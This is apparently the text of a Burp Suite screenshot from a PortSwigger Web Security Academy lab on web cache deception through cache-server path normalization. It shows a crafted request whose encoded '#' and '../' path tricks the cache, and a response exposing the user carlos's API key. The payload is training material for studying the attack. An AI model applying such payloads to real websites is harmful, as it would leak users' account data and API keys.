 Request
Pretty Raw Hex Hackvertor
\n
1 GET /my-account%23%2f%2e%2e%2fresources?pwned HTTP/2
2 Host: 0ad300b60328413b80a30d9b00ea00c5.web-security-academy.net
3 Cookie: session=MKZjjWF97E8ughnAEv0Yi0RVxqHFuUsS
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad300b60328413b80a30d9b00ea00c5.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Priority: u=0, i
4 Te: trailers
5
6
Response
Pretty Raw Hex Render Hackvertor
\n
WebSecurity
Academy
Exploiting cache server
normalization for web cache
deception
LAB Not solved
Go to exploit server Submit solution
Back to lab description
Home | My account | Log out
My Account
Your username is: carlos
Your API Key is: baOjlumbj26DpLbYsc4LV0wRH3bk8ovH
Email
Update email